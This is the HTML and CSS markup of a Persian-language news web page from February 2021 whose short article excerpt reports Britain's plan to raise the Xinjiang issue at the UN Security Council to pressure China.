				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff787e;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-caret-down tdb-main-sub-menu-icon"></i></div><ul id="menu-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3096"><a href="https://znan.org/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3097"><a href="https://znan.org/category/home/"><div class="tdb-menu-item-text">HOME NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3098"><a href="https://znan.org/category/midle-east/"><div class="tdb-menu-item-text">MIDLE EAST</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3099"><a href="https://znan.org/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_30" class="tdc-zone"><div class="tdc_zone tdi_31  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_31{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="17248" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-3083"
                    class="post-3083 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_37{
                    min-height: 0;
                }
</style><div id="tdi_38" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_39 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_39 .tdc-row-video-background-error,
	                .tdi_39 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_39{
margin-bottom:50px !important;
}

.tdi_39 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
margin-bottom:35px !important;
}
}

</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_42 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" >
<style>

/* inline tdc_css att */

.tdi_42{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_42 .tdb-title-text{
					color: #ffffff;
				
					font-family:Heebo !important;font-size:37px !important;line-height:1.43 !important;font-weight:500 !important;
				}.tdi_42 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_42 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_42{
					text-align: left;
				}.tdi_42 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:33px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:32px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42 .tdb-title-text{
					font-family:Heebo !important;font-size:28px !important;line-height:1.35 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">بازی انگلیس با موضوع «سین کیانگ» برای فشار بر چین</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_45.tdc-row-content-vert-center,
                    .tdi_45.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-bottom,
                    .tdi_45.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_45.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_45.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_45{
margin-top:22px !important;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_45{
margin-top:17px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-top:15px !important;
}
}

</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>

/* inline tdc_css att */

.tdi_48{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_48{
                    display: inline-block;
                
					color: #aaaaaa;
				
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_48 svg{
                    width: 14px;
                }.tdi_48 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_48 svg,
				.tdi_48 svg *{
					fill: #aaaaaa;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48{
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-02-22T06:44:22+00:00">February 22, 2021</time></div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_51" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52,
                .tdi_52 .tdc-columns{
                    min-height: 0;
                }.tdi_52,
				.tdi_52 .tdc-columns{
				    display: block;
				}.tdi_52 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_52 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_52 .tdc-row-video-background-error,
	                .tdi_52 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
/* inline tdc_css att */

.tdi_52{
margin-bottom:80px !important;
}

.tdi_52 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:50px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:55px !important;
}
}

</style><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_54{
                    vertical-align: baseline;
                }.tdi_54 > .wpb_wrapper,
				.tdi_54 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_54 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_54 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_54 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_55 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdi_55 .tdb-featured-image-bg{
                    background: url('https://znan.org/wp-content/uploads/2021/02/2827949-9bJYPj.jpeg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }.tdi_55:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background: -webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));background: linear-gradient(0deg,#000000,rgba(0,0,0,0.8) 30%,rgba(0,0,0,0));
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_55 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_55 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_56 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

.tdi_56{
margin-top:0px !important;
margin-bottom:40px !important;
padding-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56{
margin-bottom:25px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:16px !important;line-height:1.8 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.6 !important;
		        
			        color: #666666;
		        }.tdi_56,
				.tdi_56 p{
			        color: #7a7a7a;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:13px !important;line-height:1.4 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_56,
                .tdi_56 > p,
                .tdi_56 .tdb-block-inner > p{
			        font-family:Heebo !important;font-size:15px !important;line-height:1.7 !important;
		        }.tdi_56 .tdb-block-inner blockquote p{
			        font-family:Heebo !important;font-size:14px !important;line-height:1.5 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>انگلیس در ادامه بازی های دیپلماتیک خود و فشارهای سیاسی بر کشورهای غیر همسو با لندن، قصد دارد موضوع سین کیانگ چین را در شورای امنیت مطرح کند. به نقل از الجزیره، انگلیس قصد دارد در نشست امروز دوشنبه شورای امنیت سازمان ملل با ارائه طرحی خواستار دسترسی&#8230;</p>
</div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60,
				.tdi_60 .tdc-inner-columns{
				    display: block;
				}.tdi_60 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60.tdc-row-content-vert-center,
                    .tdi_60.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-bottom,
                    .tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_60{
margin-top:-5px !important;
margin-bottom:20px !important;
}

.tdi_60 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_60{
margin-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_60{
margin-bottom:13px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
margin-bottom:25px !important;
}
}

</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62{
                    vertical-align: baseline;
                }.tdi_62 .vc_column-inner > .wpb_wrapper,
				.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_icon tdi_63 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63"   >
<style>

/* inline tdc_css att */

.tdi_63{
margin-right:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-right:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-right:14px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_icon.tdm_block{
                  margin-bottom: 0;
                }.tds-icon{
                  position: relative;
                }.tds-icon:after{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tds-icon svg{
                  display: block;
                }.tdi_63 i{
				    font-size: 34px;
				    text-align: center;
				
				    width: 34px;
				    height: 34px;
				    line-height: 34px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_63{
				    display: inline-block;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 i{
				    font-size: 32px;
				    text-align: center;
				
				    width: 32px;
				    height: 32px;
				    line-height: 32px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 i{
				    font-size: 30px;
				    text-align: center;
				
				    width: 30px;
				    height: 30px;
				    line-height: 30px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_63 i{
				    font-size: 33px;
				    text-align: center;
				
				    width: 33px;
				    height: 33px;
				    line-height: 33px;
				}.tdi_63 i,
				.tdi_63 .tds-icon-svg-wrap{
				    position: relative;
				    top: 1px;
				}
}
</style>
<style>
.tdi_64{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_64:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #666666;
				}.tdi_64 svg{
				    fill: #666666;
				}.tdi_64 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_64 td-fix-index"></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_65{
margin-top:9px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_65{
                    text-align: left !important;
                }.tdi_65 .tdm-descr{
                    color: #999999;
                
					font-family:Heebo !important;font-size:24px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
